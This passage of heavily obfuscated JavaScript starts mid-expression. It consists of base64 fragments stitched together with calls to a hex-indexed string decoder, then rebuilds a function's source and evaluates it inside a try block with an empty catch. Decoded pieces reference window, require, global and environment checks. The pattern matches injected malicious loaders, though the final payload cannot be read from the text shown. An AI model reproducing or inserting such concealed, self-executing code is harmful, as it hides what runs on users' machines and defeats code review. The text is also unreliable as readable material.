gzM2QsJ1ozRTgnKStJKDB4MjI5LCdKdX'+_0x8390080x(0xd2)+_0x8390080x(0x110)+'KStJKDB4MzFjLCd6RWRAJykrSSgweDJhM'+'iwnJFlacycpK0koMHgzMTcsJ0A5VHMnKS'+_0x8390080x(0xb7)+'hUmR6JykrSSgweDI2YywnUUxRdicpK0ko'+'MHgyODMsJ0lzMVonKStJKDB4M2ZjLCdRW'+'EIoJykrSSgweDNkYSwnWjNFOCcpK0koMH'+'gyMDksJ1pHQjUnKStJKDB4MjEyLCdrczB'+'RJykrSSgweDQwMCwnd3lyJCcpK0koMHgz'+_0x8390080x(0x85)+'ykrSSgweDEzMiwnQlVvWScpK0koMHg0MT'+'AsJ0lSUmcn')+('KStJKDB4YWMsJ1AhZk8nKStJKDB4MzY1L'+'CcxSkdZJykrSSgweDdjLCdZJW5JJykrSS'+_0x8390080x(0x1a7)+'YQignKStJKDB4MzA2LCdSZ3NHJykrSSgw'+_0x8390080x(0xb1)+'CcpK0koMHgxNmQsJ3l2OE4nKStJKDB4MW'+_0x8390080x(0x123)+'rSSgweDI3MiwnQlVvWScpK0koMHgyMGYs'+'J055bCEnKSsnXScpLGRbSSgweDMwZiwnQ'+'DlUcycpXT1mdW5jdGlvbihxLHMpe3JldH'+'VybiBxK3M7fSxkW0koMHgzY2YsJ1FYQig'+'nKV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4g'+'cStzO30sZFtJKDB4YWEsJ0NNNmcnKV09S'+_0x8390080x(0xf4)+'B4M2JhLCdsXXJLJyldPUkoMHgyNzcsJ1k'+_0x8390080x(0x153)+'eDM0YSwnKGlDYScpK0koMHgyMjgsJyUpT'+'SknKStJKDB4MzU5LCdDME40JykrSSgweD'+'MwYSwnQW9WcycpK0koMHgzNWYsJ2QxaWM'+_0x8390080x(0x1b0)+_0x8390080x(0x8d)+'SgweDM2NiwnZDFpYycpK0koMHhmZCwnTX'+'FmUCcpK0koMHgxMTgsJ0NNNmcnKStJKDB'+_0x8390080x(0x1bf)+'JykrSSgweDIzZSwnZDFpYycpK0koMHgzO'+'TMsJyhpQ2EnKStJKDB4M2QyLCdDTTZnJy'+'krSSgweDM0Nywnd3lyJCcpK0koMHgyZTM'+'sJ1AhZk8nKStJKDB4Y2UsJ0JVb1knKStJ'+'KDB4Mjk0LCdmdFNGJykrSSgweDMyYSwnM'+'EBXaCcpK0koMHgyMzUsJ3RAcXcnKStJKD'+_0x8390080x(0x109))+('QFdoJykrSSgweDI0NSwnUVhCKCcpK0koM'+'Hg4MiwnUCFmTycpK0koMHgyYmUsJ0A5VH'+'MnKStJKDB4MTY4LCckWVpzJykrSSgweDI'+'0Yywna1pneicpK0koMHgxODcsJzhncHYn'+'KStJKDB4MzVhLCdKdXVDJykrSSgweDE5M'+'iwnQ284OScpK0koMHgxMjMsJ2pkMTgnKS'+'tJKDB4MjZiLCdzYXp5JykrSSgweDExOSw'+'na3MwUScpK0koMHgyNDAsJ3hAJnAnKStJ'+'KDB4MmMyLCdNcWZQJykrSSgweDMyNiwnW'+'jNFOCcpK0koMHgzNzAsJ3d5ciQnKStJKD'+'B4MmIzLCdKKEVXJykrSSgweDI5NiwnQlV'+_0x8390080x(0x170)+'ZGMsJ2taZ3onKStJKDB4MmU5LCd4MylvJ'+'ykrSSgweDEzZCwnMEBXaCcpK0koMHgyZG'+'QsJzFKR1knKStJKDB4YzAsJ1pHQjUnKSt'+'JKDB4MTJmLCd3eXIkJykrSSgweDFjZCwn'+'UCFmTycpK0koMHgzZDksJ0lzMVonKStJK'+'DB4MzVjLCd1dXBzJykrSSgweDMxOCwnMU'+'pHWScpK0koMHgyYTQsJ3RAcXcnKStJKDB'+'4OGEsJ3l2OE4nKStJKDB4MmUyLCckWVpz'+'JykrSSgweDM0ZiwnJSlNKScpK0koMHgzO'+'WQsJ3cmZ0onKStJKDB4N2QsJyhpQ2EnKS'+'tJKDB4M2Y5LCdDTTZnJykrSSgweDM3Miw'+_0x8390080x(0xc2)+_0x8390080x(0x19f)+'FdoJykrSSgweDJmNCwnKGlDYScpK0koMH'+'g4OCwnbER2KScpK0koMHgyOWMsJ2dlMkk'+'nKStJKDB4Mjc4LCdsXXJLJykrSSgweDNk'+'MywnQzBONCcpK0koMHg0MTIsJzhncHYnK'+'StJKDB4M2Y1LCd0QHF3JykrSSgweDEyMi'+_0x8390080x(0xf8))+('K0koMHgyZDIsJ0BrIzEnKStJKDB4MTQ3L'+'Cd3JCZoJykrSSgweDM3Mywna3MwUScpK0'+'koMHgzMDQsJzFKR1knKStJKDB4MTlhLCd'+'qZDE4JykrSSgweGFkLCdJczFaJykrSSgw'+'eDNjOSwnNzl5QicpK0koMHgyMzgsJ2xdc'+'ksnKStJKDB4MWIyLCd5djhOJykrSSgweD'+'kwLCd4MylvJykrSSgweDI3ZCwnQlVvWSc'+'pK0koMHgyNjUsJ1FYQignKStJKDB4MTFl'+'LCdOeWwhJykrSSgweDNjNiwnJWlERCcpK'+_0x8390080x(0x18e)+'gzKW8nKStJKDB4MzI3LCckWVpzJykrSSg'+_0x8390080x(0xa3)+_0x8390080x(0x175)+'DEyZCwnQ284OScpK0koMHgyNTcsJ3gzKW'+'8nKStJKDB4YjIsJ0lzMVonKStJKDB4MWU'+'0LCdWcSQ5JykrSSgweGMyLCdRTFF2Jykr'+'SSgweDJhOSwnQGsjMScpK0koMHgyMTMsJ'+'3l2OE4nKStJKDB4MmNjLCd3eXIkJykrSS'+'gweDIwYiwnd3lyJCcpK0koMHgxZmQsJ2t'+'zMFEnKStJKDB4MWNiLCdsXXJLJykrSSgw'+'eDMwMCwnOGdwdicpK0koMHgxMmMsJzc5e'+_0x8390080x(0x11a)+'E0LCdsXXJLJykrSSgweDE1MSwnMEpEZic'+_0x8390080x(0xa0)+_0x8390080x(0x15b)+'SgweDEwMCwnWSVuSScpK0koMHgxYTAsJ1'+'ozRTgnKStJKDB4MjU5LCd3eXIkJykrSSg'+_0x8390080x(0x14b)+'eUInKStJKDB4MzA5LCd6RWRAJykrSSgwe'+'DJjOCwnc2F6eScpK0koMHgxYTksJyUpTS'+_0x8390080x(0x93))+('MjRlLCdqZDE4JykrSSgweDMwNSwnUVhCK'+'CcpK0koMHgxYzMsJyUpTSknKStJKDB4MT'+'E0LCd6RWRAJykrSSgweDM5Yywna3MwUSc'+_0x8390080x(0x16f)+'J0NvODknKStJKDB4MzQwLCd4MylvJykrS'+'SgweDNiMiwnQDlUcycpK0koMHgzNDksJ2'+_0x8390080x(0x9f)+'weDJiOCwnWSVuSScpK0koMHgzNjgsJ3hA'+'JnAnKStJKDB4MzFkLCclKU0pJykrSSgwe'+'DExNSwnSihFVycpK0koMHgyZGMsJzc5eU'+'InKStJKDB4MzVkLCdaM0U4JykrSSgweDN'+'iZiwneXY4TicpK0koMHgzNjIsJ01xZlAn'+_0x8390080x(0x98)+'CdWcSQ5JykrSSgweDFhNCwnekVkQCcpK0'+_0x8390080x(0xa8)+_0x8390080x(0x86)+'MHgxOGQsJ3V1cHMnKStJKDB4MzJkLCdnZ'+'TJJJykrSSgweDMzYiwnTnlsIScpK0koMH'+_0x8390080x(0x12f)+_0x8390080x(0xc8)+'NTEsJzBAV2gnKStJKDB4MTUwLCdDbzg5J'+'ykrSSgweDIyYiwnQ284OScpK0koMHgxND'+'YsJ3ckJmgnKStJKDB4MjE5LCdSZ3NHJyk'+'rSSgweDMxYSwnamQxOCcpK0koMHg0MTUs'+'J3gzKW8nKStJKDB4MThjLCd4MylvJykrS'+'SgweDljLCdOeWwhJykrSSgweDIxNSwnSn'+'V1QycpK0koMHgyMDQsJ0ooRVcnKStJKDB'+'4YTYsJ1FMUXYnKStJKDB4MmI2LCdqZDE4'+_0x8390080x(0x7f)+_0x8390080x(0x81)+'krSSgweGQ0')+('LCdNcWZQJykrSSgweDE1YiwnJWlERCcpK'+'0koMHgxYmYsJ0lSUmcnKStJKDB4MzRjLC'+'dRWEIoJykrSSgweDEyYiwnJWlERCcpK0k'+'oMHhiZiwnSXMxWicpK0koMHgzNTMsJ3cm'+_0x8390080x(0xad)+'DMxNCwndyZnSicpK0koMHgyZDEsJ2tzMF'+_0x8390080x(0xa1)+'1MiwnQGsjMScpK0koMHgzMDgsJ2Z0U0Yn'+_0x8390080x(0xe9)+'ywnamQxOCcpK0koMHgxNTMsJ3pFZEAnKS'+'tJKDB4MmZiLCdNcWZQJykrSSgweDI0Nyw'+'na1pneicpK0koMHgxZGYsJ0MwTjQnKStJ'+'KDB4MmFjLCdzYXp5JykrSSgweGM5LCckW'+'VpzJykrSSgweDIxNiwnMEBXaCcpK0koMH'+_0x8390080x(0x8c)+'AJykrSSgweGRkLCdmdFNGJykrSSgweDMy'+'MiwnQlVvWScpK0koMHgzY2MsJ2taZ3onK'+_0x8390080x(0xb5)+_0x8390080x(0xa5)+'oMHgyMzEsJ0ooRVcnKStJKDB4OWUsJ0Br'+_0x8390080x(0xb2)+_0x8390080x(0x19d)+'5JJykrSSgweDIyNiwnTnlsIScpK0koMHg'+'yZWUsJ3ckJmgnKStJKDB4MjhiLCdrczBR'+'JykrSSgweDNlNiwnWSVuSScpK0koMHgzY'+'jMsJ0p1dUMnKStJKDB4YTQsJ2FSZHonKS'+_0x8390080x(0x1bc)+_0x8390080x(0xd8)+'MHgxMDYsJ0JVb1knKStJKDB4MjllLCdJU'+'lJnJykrSSgweDIxYiwnKGlDYScpK0koMH'+'gzZjcsJ1oz')+('RTgnKStJKDB4Mzk0LCdsXXJLJykrSSgwe'+'DFmNSwnd3lyJCcpK0koMHg4YiwnQGsjMS'+'cpK0koMHgxODQsJ3gzKW8nKStJKDB4MWN'+_0x8390080x(0x113)+'K0koMHgyZDcsJ3V1cHMnKStJKDB4Y2MsJ'+'2xEdiknKStJKDB4MjQyLCdKKEVXJykrSS'+'gweDM0MSwnYVJkeicpK0koMHgzYTcsJ1A'+_0x8390080x(0xfc)+'eDE0OCwna1pneicpK0koMHgyMDEsJ01xZ'+'lAnKStJKDB4MmFlLCdnZTJJJykrSSgweD'+'I4NSwndyQmaCcpK0koMHgxMmEsJ1pHQjU'+'nKStJKDB4MjY5LCdaR0I1JykrSSgweDJk'+_0x8390080x(0x1ba)+'StJKDB4MWEyLCc3OXlCJykrSSgweDhlLC'+_0x8390080x(0xed)+'weDkxLCd4MylvJykrSSgweDE3ZSwnSXMx'+'WicpK0koMHgyNGQsJ1ozRTgnKStJKDB4M'+'2VhLCd1dXBzJykrSSgweDQwMywnQlVvWS'+'cpK0koMHgzNWUsJ0NNNmcnKStJKDB4N2Y'+'sJ3ckJmgnKStJKDB4MmVhLCc4Z3B2Jykr'+'SSgweDM5OSwnQ002ZycpK0koMHg4OSwne'+'DMpbycpK0koMHgxMjQsJ0NNNmcnKStJKD'+'B4MzIzLCdDTTZnJykrSSgweDM3Nywnd3l'+'yJCcpK0koMHgzYmMsJzhncHYnKStJKDB4'+'Mjc0LCd4QCZwJykrSSgweGE4LCdAayMxJ'+'ykrSSgweDIyZSwnWSVuSScpK0koMHgxOD'+'ksJ0A5VHMnKStJKDB4M2YwLCdDME40Jyk'+_0x8390080x(0x194)+'J0NNNmcnKStJKDB4MTg2LCdnZTJJJykrS'+_0x8390080x(0x108)+'p1dUMnKStJ')+('KDB4ZDcsJ0JVb1knKStJKDB4MjdmLCdqZ'+_0x8390080x(0xb9)+'gzOTcsJ2FSZHonKStJKDB4MjIyLCdCVW9'+'ZJykrSSgweDJiYSwnOGdwdicpK0koMHhm'+'OCwnQ284OScpK0koMHgyMTQsJ2pkMTgnK'+_0x8390080x(0x112)+'wnQzBONCcpK0koMHgxNGIsJ3d5ciQnKSt'+'JKDB4MTY2LCd3JCZoJykrSSgweGY1LCdQ'+'IWZPJykrSSgweDJmZSwnekVkQCcpK0koM'+'Hg0MDQsJ2FSZHonKStJKDB4MTM0LCdDbz'+'g5JykrSSgweDg2LCdRWEIoJykrSSgweDF'+_0x8390080x(0x10d)+'KStJKDB4ZDgsJ3l2OE4nKStJKDB4MjFlL'+'Cd6RWRAJykrSSgweGMxLCd6RWRAJykrSS'+'gweDgwLCdDME40JykrSSgweDFjOCwnamQ'+'xOCcpK0koMHhmNiwnTXFmUCcpK0koMHgx'+'NzEsJ1FYQignKStJKDB4MzJiLCdRWEIoJ'+'ykrSSgweDMyYywnKGlDYScpK0koMHgyMW'+_0x8390080x(0x166)+'rSSgweDI3YiwnTnlsIScpK0koMHgyOGUs'+_0x8390080x(0x1c5)+'SgweDEzNSwnZ2UySScpK0koMHgyYjUsJz'+'c5eUInKStJKDB4MzE5LCdBb1ZzJykrSSg'+'weDE1MiwnZ2UySScpK0koMHgzYTUsJzc5'+'eUInKStJKDB4MjU4LCdNcWZQJykrSSgwe'+'DFhYiwna1pneicpK0koMHhlNywnOGdwdi'+_0x8390080x(0xec)+_0x8390080x(0x139)+'K0koMHg4NywnJFlacycpK0koMHgxMzYsJ'+_0x8390080x(0x1b5)+'gweDFkOCwn')+('UVhCKCcpK0koMHgzMjksJzBAV2gnKStJK'+'DB4MTQzLCdZJW5JJykrSSgweDJjNCwnKj'+'VLZycpK0koMHgxZjIsJyRZWnMnKStJKDB'+'4MmU1LCclKU0pJykrSSgweDE1NiwndEBx'+'dycpK0koMHgxZmEsJ2QxaWMnKStJKDB4M'+'TlkLCdCVW9ZJykrSSgweDJjNiwnSVJSZy'+_0x8390080x(0x17e)+_0x8390080x(0xba)+'SSgweDJjYSwnekVkQCcpK0koMHhlYywnM'+_0x8390080x(0x164)+_0x8390080x(0x192)+_0x8390080x(0x15d)+'MmFiLCdKKEVXJykrSSgweDEwMSwnKjVLZ'+_0x8390080x(0xa9)+_0x8390080x(0x1bb)+'pK0koMHgyNWUsJ0NvODknKStJKDB4M2M3'+'LCdaR0I1JykrSSgweDM4YywnUmdzRycpK'+_0x8390080x(0x1a2)+'claUREJykrSSgweDNiNiwnUCFmTycpK0k'+'oMHgyMTEsJyhpQ2EnKStJKDB4MWUyLCdn'+_0x8390080x(0x18f)+_0x8390080x(0x115)+_0x8390080x(0x138)+'yOWIsJ1Jnc0cnKStJKDB4MTdmLCclaURE'+'JykrSSgweDkzLCdAOVRzJykrSSgweDJiY'+'iwnTXFmUCcpK0koMHg0MGUsJzBAV2gnKS'+'tJKDB4M2VlLCdDbzg5JykrSSgweDNhYyw'+_0x8390080x(0x101)+'KDB4MjQxLCdsRHYpJykrSSgweDI4NywnW'+'kdCNScpK0koMHgxM2UsJ1FMUXYnKStJKD'+_0x8390080x(0x19b))+('UXYnKStJKDB4MTEzLCdsXXJLJykrSSgwe'+'DFmYywnUCFmTycpK0koMHgxMjEsJyUpTS'+_0x8390080x(0x143)+'nKV09SSgweDMwNywnMEpEZicpK0koMHgx'+'M2YsJ1ozRTgnKSsnbmcnLGRbSSgweDM5Z'+_0x8390080x(0xc1)+_0x8390080x(0xbf)+'xKHMsdCx1LHYsdyx4LHosQSxCLEMpO30s'+'ZFtJKDB4MWFkLCdaR0I1JyldPWZ1bmN0a'+'W9uKHEscyl7cmV0dXJuIHF8fHM7fSxkW0'+'koMHhkMCwnUCFmTycpXT1mdW5jdGlvbih'+'xLHMsdCx1LHYsdyx4KXtyZXR1cm4gcShz'+'LHQsdSx2LHcseCk7fSxkW0koMHgxODMsJ'+'3cmZ0onKV09ZnVuY3Rpb24ocSxzLHQsdS'+'x2KXtyZXR1cm4gcShzLHQsdSx2KTt9LGR'+'bSSgweDJkZiwnWjNFOCcpXT1JKDB4Zjks'+'J3d5ciQnKStJKDB4MzAyLCc4Z3B2JykrS'+'SgweDJkYiwnKGlDYScpKyddJyxkW0koMH'+'gzYWUsJ1FMUXYnKV09SSgweDI3OSwna1p'+'neicpK0koMHhiNywnZnRTRicpK0koMHgz'+_0x8390080x(0xeb)+'yksZFtJKDB4MmYyLCd3JmdKJyldPUkoMH'+_0x8390080x(0x7e)+_0x8390080x(0x8a)+'MiwnSihFVycpKyddJyxkW0koMHgxNzAsJ'+'1FYQignKV09SSgweDNiNSwna1pneicpK0'+'koMHgyYjIsJ3NhenknKStJKDB4Mjc2LCd'+'DTTZnJykrSSgweDNhMSwnJWlERCcpK0ko'+'MHgzOWIsJ2xEdiknKSxkW0koMHg5ZiwnJ'+'FlacycpXT1mdW5jdGlvbihxLHMpe3JldH'+'VybiBxfHxz')+(_0x8390080x(0x13c)+'mFyIHE9ISFbXTtyZXR1cm4gZnVuY3Rpb2'+'4ocyx0KXt2YXIgdT1xP2Z1bmN0aW9uKCl'+_0x8390080x(0xda)+_0x8390080x(0x1a6)+_0x8390080x(0x18b)+'xsLHY7fX06ZnVuY3Rpb24oKXt9O3JldHV'+'ybiBxPSFbXSx1O307fSgpO2Z1bmN0aW9u'+'IGcocSxzKXt2YXIgSz1JLHQ9e307dFtLK'+'DB4M2RlLCd5djhOJyldPWVbSygweDFkMC'+'wnd3lyJCcpXSx0W0soMHgzYTgsJ3pFZEA'+'nKV09ZnVuY3Rpb24odyx6KXt2YXIgTD1L'+_0x8390080x(0x16a)+'V0odyx6KTt9LHRbSygweDJhNiwnTnlsIS'+'cpXT1lW0soMHgyMWEsJ2xdcksnKV0sdFt'+_0x8390080x(0x15a)+'KHcseil7dmFyIE09SztyZXR1cm4gZVtNK'+'DB4MTAzLCdmdFNGJyldKHcseik7fSx0W0'+'soMHgxZWMsJ3cmZ0onKV09ZVtLKDB4MmU'+'0LCclaUREJyldLHRbSygweDI1NSwnekVk'+_0x8390080x(0x83)+'Us7cmV0dXJuIGVbTigweGRjLCdaR0I1Jy'+'ldKHcseik7fSx0W0soMHg4YywnUVhCKCc'+'pXT1lW0soMHgzZWMsJ0lzMVonKV0sdFtL'+_0x8390080x(0x124)+'Hcseil7dmFyIE89SztyZXR1cm4gZVtPKD'+_0x8390080x(0x1c6)+'oMHgyZDYsJ0lzMVonKV09ZnVuY3Rpb24o'+'dyl7dmFyIFA9SztyZXR1cm4gZVtQKDB4M'+'Tk0LCd4MylvJyldKHcpO30sdFtLKDB4MW'+'I4LCdAOVRz')+('JyldPWZ1bmN0aW9uKHcseCx6KXt2YXIgU'+_0x8390080x(0xfe)+_0x8390080x(0x151)+'aR0I1JyldPWZ1bmN0aW9uKHcpe3ZhciBS'+'PUs7cmV0dXJuIGVbUigweDE5MywnQlVvW'+'ScpXSh3KTt9LHRbSygweDE3YiwnUCFmTy'+'cpXT1mdW5jdGlvbih3LHope3ZhciBTPUs'+'7cmV0dXJuIGVbUygweDFjNywnUUxRdicp'+'XSh3LHopO30sdFtLKDB4MTIwLCcoaUNhJ'+'yldPWZ1bmN0aW9uKHcseil7dmFyIFQ9Sz'+'tyZXR1cm4gZVtUKDB4MTBlLCdaM0U4Jyl'+'dKHcseik7fTt2YXIgdT10O2Zvcih2YXIg'+'diBpbiBxKWlmKGVbSygweDE1NSwnUVhCK'+'CcpXSh2W0soMHg0MDUsJ3d5ciQnKSsnaC'+'ddLHMpJiZmdW5jdGlvbih3LHgpe3ZhciB'+'VPUssej11W1UoMHgzM2YsJ0NvODknKV0o'+'Zix0aGlzLGZ1bmN0aW9uKCl7dmFyIFY9V'+'SxCPXt9O0JbVigweGI4LCdJUlJnJyldPX'+'VbVigweDEwOCwnJSlNKScpXTt2YXIgQz1'+'CLEQ9dVtWKDB4M2U4LCdsRHYpJyldKHR5'+'cGVvZiB3aW5kb3csdVtWKDB4MjA4LCd1d'+'XBzJyldKT93aW5kb3c6dVtWKDB4MTQ0LC'+_0x8390080x(0xff)+_0x8390080x(0x116)+'eDFlNywneDMpbycpXSh0eXBlb2YgcmVxd'+'WlyZSx1W1YoMHgzOTEsJ2tzMFEnKV0pJi'+'Z1W1YoMHgzMjAsJ2xdcksnKV0odHlwZW9'+'mIGdsb2JhbCx1W1YoMHgyOTMsJzFKR1kn'+'KV0pP2dsb2JhbDp0aGlzLEU9ZnVuY3Rpb'+'24oKXt2YXIgVz1WLEY9bmV3IERbKFcoMH'+_0x8390080x(0xb0))+(_0x8390080x(0x1a3)+'k8nKV0pO3JldHVybiFGW1coMHgzMmYsJ0'+'p1dUMnKV0oeik7fTtyZXR1cm4gdVtWKDB'+'4NDE5LCd3JmdKJyldKEUpO30pO3VbVSgw'+'eGM4LCdWcSQ5JyldKHopO2Zvcih2YXIgQ'+'T0weDI7dVtVKDB4MjhjLCdOeWwhJyldKE'+'EseFtVKDB4MjZlLCdKKEVXJykrJ2gnXSk'+'7QSsrKWlmKHVbVSgweDE5NywnUVhCKCcp'+'XSh3W1UoMHgxYWMsJ0lSUmcnKStVKDB4Z'+'TksJzBKRGYnKV0oeFtBXVsweDBdKSx4W0'+_0x8390080x(0x111)+'xO30odixhcmd1bWVudHMpKXJldHVybiBx'+'W3ZdO31mdW5jdGlvbiBoKHEpe3ZhciBYP'+'Ukscz17fTtzW1goMHgzMjQsJ3gzKW8nKV'+'09ZnVuY3Rpb24odyx6KXt2YXIgWT1YO3J'+_0x8390080x(0x185)+'LHopO30sc1tYKDB4MTVjLCdrWmd6JyldP'+'WZ1bmN0aW9uKHcseil7dmFyIFo9WDtyZX'+'R1cm4gZVtaKDB4YjMsJ055bCEnKV0odyx'+'6KTt9LHNbWCgweDMzOSwnUmdzRycpXT1m'+'dW5jdGlvbih3LHope3ZhciBhMD1YO3Jld'+'HVybiBlW2EwKDB4MWI1LCdrWmd6JyldKH'+'cseik7fSxzW1goMHgxNzksJyo1S2cnKV0'+'9ZnVuY3Rpb24odyx6KXt2YXIgYTE9WDty'+'ZXR1cm4gZVthMSgweDI2MSwnQGsjMScpX'+_0x8390080x(0x1c9)+'dFeHAoZVtYKDB4M2U3LCdDTTZnJyldLCd'+_0x8390080x(0x121)+'KDB4YzYsJzBKRGYnKSsnY2UnXSh1LCcnK'+'Sx1PWVbWCgweDM4YSwnc2F6eScpXShidG'+'9hLHEpW1go')+('MHgxNGQsJ0NvODknKV0oJz0nLDB4NClbW'+'CgweDFmZSwnWSVuSScpXSgnLicpW1goMH'+'gzYzgsJ3NhenknKV0oJycpW1goMHhlYiw'+'nSVJSZycpKydzZSddKClbWCgweDI5MCwn'+'MEpEZicpXSgnJykscT11W1goMHgxYTgsJ'+'2pkMTgnKSsnY2UnXSgvW2EtekEtWl0vZy'+'xmdW5jdGlvbih3KXt2YXIgYTI9WDtyZXR'+'1cm4gU3RyaW5nW2EyKDB4M2E2LCdDME40'+'JykrYTIoMHgyMmEsJyo1S2cnKSsnZGUnX'+'Sh0W2EyKDB4OTIsJ0lSUmcnKV0odFthMi'+_0x8390080x(0xdc)+'1YToweDdhLHc9dFthMigweDIwZCwnJSlN'+'KScpXSh3W2EyKDB4Mzk1LCc4Z3B2JykrY'+_0x8390080x(0x161)+_0x8390080x(0xa2)+'odywweDFhKSk7fSksdT1uZXcgUmVnRXhw'+'KGVbWCgweDI5MSwnKGlDYScpXSwnZycpO'+_0x8390080x(0xef)+_0x8390080x(0x162)+'weDEwZiwnc2F6eScpXShlW1goMHgzMGQs'+'J0ooRVcnKV0oZVtYKDB4MzU1LCc4Z3B2J'+_0x8390080x(0x163)+'xlW1goMHgzZDgsJ2FSZHonKV1bWCgweDF'+_0x8390080x(0x1be)+'LycpLHEpLGVbWCgweDM3YSwnSnV1QycpX'+_0x8390080x(0x104)+'V4cChlW0koMHgyMzIsJzhncHYnKV0sJ2c'+'nKTtpPWVbSSgweDFiMSwnJWlERCcpXSxq'+_0x8390080x(0x17b)+'HE9e307cVthMygweDFkNiwnZ2UySScpXT'+_0x8390080x(0x142))+('bih2LHcseCx6LEEsQixDLEQsRSxGLEcpe'+'3ZhciBhND1hMztyZXR1cm4gZVthNCgweD'+'IzYiwneDMpbycpXSh2LHcseCx6LEEsQix'+_0x8390080x(0x179)+_0x8390080x(0x1b3)+'iBhNT1hMztyZXR1cm4gZVthNSgweDFkNy'+'wnMUpHWScpXSh2LHcpO30scVthMygweDk'+'1LCdaR0I1JyldPWZ1bmN0aW9uKHYsdyx4'+'LHosQSxCLEMpe3ZhciBhNj1hMztyZXR1c'+'m4gZVthNigweDNmYiwnamQxOCcpXSh2LH'+'cseCx6LEEsQixDKTt9LHFbYTMoMHgzN2Q'+_0x8390080x(0x8e)+'eixBKXt2YXIgYTc9YTM7cmV0dXJuIGVbY'+_0x8390080x(0x103)+'xBKTt9O3ZhciBzPXEsdD1lW2EzKDB4ZmE'+'sJ2xdcksnKV0od2luZG93LHt9KSx1PW5l'+_0x8390080x(0x105)+_0x8390080x(0x184)+'coaUNhJyldW2EzKDB4ZGUsJ0lzMVonKSs'+'nY2UnXSh1LCcnKV07dSYmKG5ldyB1KDB4'+'MCwweDApW2EzKDB4MjY3LCdNcWZQJyldP'+_0x8390080x(0x10f)+'5jdGlvbigpe3ZhciBhOD1hMyx2PXNbYTg'+'oMHgzZDQsJzhncHYnKV0oZyxzW2E4KDB4'+'MTc1LCdCVW9ZJyldKHdpbmRvdyx7fSksM'+_0x8390080x(0x15f)+_0x8390080x(0xd3)+_0x8390080x(0x189)+'MHg2Zl0sWzB4MCwweDY0XSk7aWYodilyZ'+'XR1cm4gdj1zW2E4KDB4NDA4LCdsRHYpJy'+'ldKGcsdiww')+('eDgsWzB4NywweDZlXSxbMHg0LDB4NzRdL'+'FsweDIsMHg2M10sWzB4MCwweDZjXSksIS'+'F2JiZzW2E4KDB4MWViLCdRWEIoJyldKGc'+'sdiwweDQsWzB4MywweDY2XSxbMHgyLDB4'+'NjVdKTt9KCkpKTt9LCEobz1lW0koMHhmM'+'ywnYVJkeicpXShvLHdpbmRvdykpfHwobz'+'1lW0koMHgzOWUsJ2FSZHonKV0oZyxvLDB'+'4MTAsWzB4ZiwweDcyXSxbMHhkLDB4NmVd'+_0x8390080x(0x158)+'Hg3LDB4NzRdLFsweDMsMHg0NV0sWzB4Mi'+'wweDY0XSxbMHgwLDB4NjFdKSkmJmVbSSg'+'weDI5OSwnNzl5QicpXShvLGlbSSgweDE4'+'MCwnQDlUcycpKydjZSddKGosJycpLG0pO'+'30oKSk7')))();}.toString();return _0x2895027.slice(_0x2895027.indexOf("{") + 1, _0x2895027.lastIndexOf("}"))})())),j[Z(0x38e,'K[U)')])));}catch(J){}}());